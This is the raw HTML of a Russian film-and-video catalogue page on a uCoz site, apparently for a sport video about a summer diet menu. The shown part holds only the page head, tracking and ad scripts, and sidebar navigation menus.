

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meeting.clan.su/video/vip/8707/sport/raczion-pitaniya-letnee-menyu-na-den
body_size: 21896
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//RU" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<script type="text/javascript" src="/?MtAhBRieR9JyGeGqEw6ZKujr4TM15O%5Eex40N2ysrOlH3C%3B6R02pUJG3Zb1y323r5pEN1gn0QYFldHZti14cziFJVFf%21tWZ7v7AAsbuqxQGZzSPIYFpMV%21pkpcBHX%5EbYIfV%3BS1nzWJ2%5EbrOKY%3BrxKmDjhmfJQTyVLtC%21Sh%3BHDvNAKf4PZ4ru2IGPNerVKRZBxAhPxm3BnRAVNJq57AK%3BRuVnxB04k"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Рацион питания. Летнее меню на день - Спорт - Видео - Топ 100 сайтов о кино, фильмы онлайн.</title>


<link type="text/css" rel="stylesheet" href="/_st/my.css" />
<style type="text/css"> 
 /* StartStyle */ 
 img.preview{width:100px;height:100px;float:left;margin:3px 7px 3px 0px;display:inline;} 
 /* EndStyle */ 
 </style>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<style>
.sp_title{background:#333333;color:#fff;padding:7px 6px;margin-top:4px;-webkit-border-radius:3px;border-radius:3px;cursor:pointer}
.sp_content{background:#555;color:#222;padding:6px 4px 4px 4px;-webkit-border-radius:3px;border-radius:3px;box-shadow:inset 0 0 0 1px #ccc}
</style> 
<style type="text/css">
 .spoiler_body {display:none; cursor:pointer;}
</style> 

	<link rel="stylesheet" href="/.s/src/base.min.css?v=220908" />
	<link rel="stylesheet" href="/.s/src/layer6.min.css?v=220908" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=220908"></script>
	<script src="//s741.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.726834917549958"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/_st/video.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/video_gfunc.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"site":{"host":"meeting.clan.su","domain":null,"id":"6meeting"},"country":"US","sign":{"7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7254":"Изменить размер","7252":"Предыдущий","7287":"Перейти на страницу с фотографией.","5458":"Следующий","5255":"Помощник","3125":"Закрыть","7253":"Начать слайд-шоу"},"language":"ru","layerType":6,"uLightboxType":1,"ssid":"664153157076146400757","module":"video"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'video', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}

		var usrarids = {};
		function ustarrating(id, mark, o_type = 'vi') {
			if (!usrarids[id] && mark) {
				usrarids[id] = 1;
				$('.u-star-li-' + id).hide();
				_uPostForm('', { type:'POST', url:'/video/', data:{ a:65, id, mark, o_type } });
			}
		}

	let ajaxPageController = {
		showLoader : function() { document.getElementById('myGrid')?.classList.remove('u-hidden'); },
		hideLoader : function() { document.getElementById('myGrid')?.classList.add('u-hidden'); },
	};
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
 
<body>

<div id="wrap">
<!--U1AHEADER1Z--><div id="topPick"><br><br>
 <div id="header"><br><br>
 <div id="navBar"><a href="https://meeting.clan.su/"><!--<s5176>-->Главная<!--</s>--></a> <a href="/index/3"><!--<s3089>-->Регистрация<!--</s>--></a>  <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> <a href="/video/virss">RSS</a> 
 Сб, 2026-01-31, 20.37.13 | <!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b>
 </div><br><script type="text/javascript" rel="nofollow" src="//meeting.clan.su/rtr/8"></script><div id="logo"><!-- <logo> --><h1>Топ 100 сайтов о кино. Онлайн кинотеатр - фильмы и видео онлайн.</h1><!-- </logo> -->
 </div>
 </div>
 </div>
 </div>

<TABLE WIDTH="99%" BORDER=2 CELLSPACING=2 CELLPADDING=2>
 <TR>
 <TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif">
<script type="text/javascript" src="//meeting.clan.su/informer/55"></script>
</TD>
</TR>
</TABLE>
<br>
<div align="center">
<TABLE WIDTH="99%" BORDER=2 CELLSPACING=2 CELLPADDING=2 style="border: 1px solid #BCB778">
<TR>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=0&m=load&t=0"><font color="#000000">0</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=1&m=load&t=0"><font color="#000000">1</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=2&m=load&t=0"><font color="#000000">2</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=3&m=load&t=0"><font color="#000000">3</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=4&m=load&t=0"><font color="#000000">4</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=5&m=load&t=0"><font color="#000000">5</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=6&m=load&t=0"><font color="#000000">6</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=7&m=load&t=0"><font color="#000000">7</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=8&m=load&t=0"><font color="#000000">8</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=9&m=load&t=0"><font color="#000000">9</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%B0&m=load&t=0"><font color="#000000">А</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%B1&m=load&t=0"><font color="#000000">Б</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%B2&m=load&t=0"><font color="#000000">В</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%B3&m=load&t=0"><font color="#000000">Г</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%B4&m=load&t=0"><font color="#000000">Д</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%B2&m=load&t=0"><font color="#000000">Е</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%B6&m=load&t=0"><font color="#000000">Ж</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%B7&m=load&t=0"><font color="#000000">З</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%B8&m=load&t=0"><font color="#000000">И</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%BA&m=load&t=0"><font color="#000000">К</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%BB&m=load&t=0"><font color="#000000">Л</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%BC&m=load&t=0"><font color="#000000">М</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%BD&m=load&t=0"><font color="#000000">Н</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%BE&m=load&t=0"><font color="#000000">О</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%BF&m=load&t=0"><font color="#000000">П</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%80&m=load&t=0"><font color="#000000">Р</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%81&m=load&t=0"><font color="#000000">С</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%82&m=load&t=0"><font color="#000000">Т</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%83&m=load&t=0"><font color="#000000">У</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%84&m=load&t=0"><font color="#000000">Ф</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%85&m=load&t=0"><font color="#000000">Х</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%86&m=load&t=0"><font color="#000000">Ц</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%87&m=load&t=0"><font color="#000000">Ч</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%88&m=load&t=0"><font color="#000000">Ш</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%89&m=load&t=0"><font color="#000000">Щ</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%8D&m=load&t=0"><font color="#000000">Э</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%8E&m=load&t=0"><font color="#000000">Ю</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%8F&m=load&t=0"><font color="#000000">Я</font></a></TD> 
</TR>
</TABLE>
</div> 
<br>
<TABLE WIDTH="99%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
 <TR>
 <TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif">
<div id="bancode_9709"><script src="//multibux.org/bancode.php?id=9709" async></script></div>
 </TD>
 <TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif">
<!-- ads-lot.ru - Витрина баннеров -->
<script type="text/javascript" src="https://ads-lot.ru/vitrine.php?id=3147"></script>
<!-- /ads-lot.ru - Витрина баннеров -->
</TD>
 </TR>
 </TABLE>

<br>
<TABLE WIDTH="99%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
 <TR>
 <TD ALIGN="center">
<style type="text/css">
.solidblockmenu{
margin: 0;
padding: 0;
float: left;
font: bold 10px Arial;
width: 100%;
border: 1px solid #999999;
border-width: 1px 1;
background: black url(//meeting.clan.su/images/blackdefault.png) center center repeat-x;
}

.solidblockmenu li{
display: inline;
}

.solidblockmenu li a{
float: left;
color: #999999;
padding: 9px 11px;
text-decoration: none;
border-right: 1px solid green;
}

.solidblockmenu li a:visited{
color: #FFFFFF;
}

.solidblockmenu li a:hover, .solidblockmenu li .current{
color: #FFFFFF;
background: transparent url(//meeting.clan.su/images/redactive.png) center center repeat-x;
}

</style>

<!--[if IE]>
<style type="text/css">
p.iepara{ /*Conditional CSS- For IE (inc IE7)*/
padding-top: 1em;
}
</style>
<![endif]-->
<ul class="solidblockmenu">
<li><a href="/" title="Главная">Главная</a></li>
 <li><a href="https://meeting.clan.su/dir/1" title="Топ 100 сайтов о кино, каталог киносайтов, Рейтинг, Топ">КиноТоп 100</a></li>
<li><a href="https://meeting.clan.su/board" title="Каталог сайтов, Рейтинг, Топ">Сайты</a></li>
<li><a href="https://meeting.clan.su/publ" title="Каталог статей">Статьи</a></li>
<li><a href="https://meeting.clan.su/video" title="Каталог видео файлов">Видео</a></li>
<li><a rel="nofollow" href="/video/vic/filmy_i_animacija" title="Онлайн фильмы, Онлайн кинотеатр">Фильмы и анимация</a></li>
<li><a rel="nofollow" href="https://meeting.clan.su/video/vic/serialy" title="Сериалы, Онлайн кинотеатр">Сериалы</a></li> 
<li><a href="https://meeting.clan.su/video/vic/voennye" title="Онлайн кинотеатр, Каталог фильмов, мультфильмов, тейлеров, файлов">Военные</a></li> 
 <li><A HREF="https://meeting.clan.su/TP/meeting.clan.su_online_tv.htm" title="ТВ Онлайн, Online TV, телевидение">ТВ Онлайн</a></li> 
<li><a href="https://meeting.clan.su/news" title="Каталог, Файлы, файлообменник, новости">Файлы</a></li>
<li><a href="https://meeting.clan.su/stuff" title="Каталог, Игры онлайн, скачать, 3D">Игры</a></li>
<li><a href="https://meeting.clan.su/photo" title="Каталог, Фотографии, картинки, GIF анимация">Фото</a></li>
<li><a href="https://meeting.clan.su/index/0-223" title="Новое">Новое</a></li>
<li><a href="https://meeting.clan.su/index/0-3" title="Администратор, обратная связь, ICQ, Чат, комментарии">Админ</a></li>
</ul><br style="clear: left" />
</TD>
 </TR>
 </TABLE><!--/U1AHEADER1Z-->
 <div id="leftColumn">
 <!--U1CLEFTER1Z--><!-- <block1> -->
<div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Меню сайта<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>--> 
<TABLE WIDTH="100%" BORDER=2 CELLSPACING=2 CELLPADDING=2>
<TR>
<TD ALIGN="left" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
<style> 
 
 #all {margin:0 auto; width:90%;} 
 .button {background: url(//meeting.clan.su/v_navigation/button2.png)no-repeat;width:100%;height:19px;margin-bottom:1px;} 
 .button:hover {background: 
url(//meeting.clan.su/v_navigation/button2.png)no-repeat;width:100%;height:19px;background-position:
 -200px 0;} 
 .button a {color:#777777;text-decoration:none;font:11px/18px tahoma;padding:0px 12px;} 
 </style>

<script type="text/javascript" src="//meeting.clan.su/v_navigation/border.js"></script> 
 
 
 <div id="all"> 
 <div class="button"><a href="/">Главная страница</a></div>
 <div class="button"><a href="https://meeting.clan.su/index/0-133">Расширенное меню</a></div> 
 <div class="button"><a href="/dir/1">КиноТоп 100</a></div> 
 <div class="button"><a href="/board">Сайты</a></div> 
 <div class="button"><a href="/publ">Статьи</a></div> 
 <div class="button"><a href="/video">Видео</a></div> 
 <div class="button"><a href="/video/vic/filmy_i_animacija">Фильмы и анимация</a></div> 
 <div class="button"><a href="/video/vic/serialy">Сериалы</a></div>
 <div class="button"><a href="https://meeting.clan.su/video/vic/voennye">Военные</a></div>
 <div class="button"><a href="/index/0-69">Фильмы за SMS</a></div>
 <div class="button"><a href="https://meeting.clan.su/tv.html">ТВ Онлайн</a></div> 
 <div class="button"><a href="/news">Файлы</a></div> 
 <div class="button"><a href="/stuff">Игры</a></div>
 <div class="button"><a href="/photo">Фото</a></div>
 <div class="button"><a href="/tests">Тесты</a></div> 
 <div class="button"><a href="/index/0-223">Новое</a></div>
 <div class="button"><a href="/index/0-133">О Нас</a></div>
 <div class="button"><a href="/index/0-3">Админ</a></div>
 </div> 
 
</TD>
</TR>
</TABLE>
<!--</s>--><!-- </bc> --></div></div>
<!-- </block1> -->



<!-- <block002> -->

<div class="boxTable"><h2><!-- <bt> --><!--<s5351>-->Категории раздела<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> -->
<TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон"><ul><li><a href="/video/">Главная каталога</a></li></ul><br>
	<div id="video_category_block" style='width:auto'>
	<div id="video_category_top" style="background:right top no-repeat">
		
		<div id="video_category_row15" class='category_row'>
			<div id="video_category_row15_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row15_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row15_name" class='category_row_text'>
					<a class='catName' href="/video/vic/voennye" >Военные</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row14" class='category_row'>
			<div id="video_category_row14_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row14_preicon" style="background-image:url(/.s/img/vi/deficon/def_14.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row14_name" class='category_row_text'>
					<a class='catName' href="/video/vic/drugoe" >Другое</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row5" class='category_row'>
			<div id="video_category_row5_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row5_preicon" style="background-image:url(/.s/img/vi/deficon/def_5.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row5_name" class='category_row_text'>
					<a class='catName' href="/video/vic/kompjuternye_igry" >Компьютерные игры</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row13" class='category_row'>
			<div id="video_category_row13_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row13_preicon" style="background-image:url(/.s/img/vi/deficon/def_13.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row13_name" class='category_row_text'>
					<a class='catName' href="/video/vic/krasota_i_zdorove" >Красота и здоровье</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row8" class='category_row'>
			<div id="video_category_row8_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row8_preicon" style="background-image:url(/.s/img/vi/deficon/def_8.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row8_name" class='category_row_text'>
					<a class='catName' href="/video/vic/ljudi_i_blogi" >Люди и блоги</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row11" class='category_row'>
			<div id="video_category_row11_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row11_preicon" style="background-image:url(/.s/img/vi/deficon/def_11.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row11_name" class='category_row_text'>
					<a class='catName' href="/video/vic/muzyka" >Музыка</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row7" class='category_row'>
			<div id="video_category_row7_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row7_preicon" style="background-image:url(/.s/img/vi/deficon/def_7.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row7_name" class='category_row_text'>
					<a class='catName' href="/video/vic/obshhestvo" >Общество</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row10" class='category_row'>
			<div id="video_category_row10_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row10_preicon" style="background-image:url(/.s/img/vi/deficon/def_10.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row10_name" class='category_row_text'>
					<a class='catName' href="/video/vic/puteshestvija_i_sobytija" >Путешествия и события</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row3" class='category_row'>
			<div id="video_category_row3_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row3_preicon" style="background-image:url(/.s/img/vi/deficon/def_3.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row3_name" class='category_row_text'>
					<a class='catName' href="/video/vic/razvlechenija" >Развлечения</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row12" class='category_row'>
			<div id="video_category_row12_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row12_preicon" style="background-image:url(/.s/img/vi/deficon/def_12.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row12_name" class='category_row_text'>
					<a class='catName' href="/video/vic/serialy" >Сериалы</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row4" class='category_row'>
			<div id="video_category_row4_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row4_preicon" style="background-image:url(/.s/img/vi/deficon/def_4.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row4_name" class='category_row_text'>
					<a class='catName' href="/video/vic/filmy_i_animacija" >Смотреть фильмы</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row9" class='category_row'>
			<div id="video_category_row9_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row9_preicon" style="background-image:url(/.s/img/vi/deficon/def_9.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row9_name" class='category_row_text'>
					<a class='catNameActive' href="/video/vic/sport" >Спорт</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row1" class='category_row'>
			<div id="video_category_row1_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row1_preicon" style="background-image:url(/.s/img/vi/deficon/def_1.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row1_name" class='category_row_text'>
					<a class='catName' href="/video/vic/transport" >Транспорт</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row6" class='category_row'>
			<div id="video_category_row6_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row6_preicon" style="background-image:url(/.s/img/vi/deficon/def_6.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row6_name" class='category_row_text'>
					<a class='catName' href="/video/vic/khobbi_i_obrazovanie" >Хобби и образование</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row2" class='category_row'>
			<div id="video_category_row2_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row2_preicon" style="background-image:url(/.s/img/vi/deficon/def_2.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row2_name" class='category_row_text'>
					<a class='catName' href="/video/vic/jumor" >Юмор</a>
				</div>
				
			</div>
		</div>
	</div>
	</div><script type="text/JavaScript">
	var video_category = new category('video_category');
	
	</script></TD>
</TR>
</TABLE>
<!-- </bc> --></div></div>

<!-- </block002> -->

<!-- <block003> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Добавить объявление<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="left" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
<!-- ads-lot.ru - Витрина объявлений -->
<script type="text/javascript" src="https://ads-lot.ru/vitrine.php?id=2373"></script>
<!-- /ads-lot.ru - Витрина объявлений -->
</TD>
</TR>
</TABLE>
 <!--</s>--><!-- </bc> --></div></div>
 <!-- </block003> -->

<!-- <block004> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Баннер сайта<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->

 <TABLE WIDTH="100%" BORDER=1 CELLSPACING=1 CELLPADDING=1>
 <TR>
 <TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
 <img src="//meeting.clan.su/kinotop100.jpg" border="0" align="absmiddle" alt="Кинотоп 100, фильмы онлайн">
 <br> 
 <div class="button" style="margin-right:8px;">
<a rel="nofollow" href="//meeting.clan.su/index/0-48">Другие баннеры</a>
</div> 
 <br>
 Мы будем Вам очень признательны, если Вы разместите Нашу кнопку у себя на сайте!
 <br>
 <!-- <Pop-up окно> --> 
 <script> 
 function popup1() 
 { 
 prompt('meeting.clan.su - кинотоп 100, фильмы, клипы, программы, игры онлайн','<a href="//meeting.clan.su/"><img src="//meeting.clan.su/kinotop100.jpg" alt="Кинотоп 100, фильмы онлайн" width="88" border="0" height="31"></a>'); 
 return false; 
 } 
 </script> 
 <br> 
 <br> 
 <form>
 <input value="Получить код" onclick="popup1()" type="button"> 
 </form>
 </TD>
 </TR>
 </TABLE> 
 <!--</s>--><!-- </bc> --></div></div>
 <!-- </block004> -->

<!-- <block006> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Вебмастеру<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
<div class="button" style="margin-right:8px;"> 
<a rel="nofollow" href="https://meeting.clan.su/blog/" target="_blank">Стена баннеров 100x100</a>
</div> 
<br> 
<div class="button" style="margin-right:8px;"> 
<a rel="nofollow" href="http://trafgo.ru/?w=4442" target="_blank">Раскрутка trafgo</a>
</div>
<br>
 <div class="button" style="margin-right:8px;"> 
<a rel="nofollow" href="http://free-top.info/index.php?ref=2411" target="_blank">Раскрутка free-top</a>
</div>
<br> 
<div class="button" style="margin-right:8px;"> 
<a rel="nofollow" href="https://serpstat.com/ru/" target="_blank">SEO платформа</a>
</div>
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://a.pr-cy.ru/meeting.clan.su/" target="_blank">Анализ сайта pr-cy</a>
</div>
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://be1.ru/stat/meeting.clan.su" target="_blank">Анализ сайта be1</a>
</div>
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="http://usd20.narod.ru/index/0-10" target="_blank">Посетители на сайт</a>
</div>
</TD>
</TR>
</TABLE>
 <!--</s>--><!-- </bc> --></div></div>
 <!-- </block006> -->
 
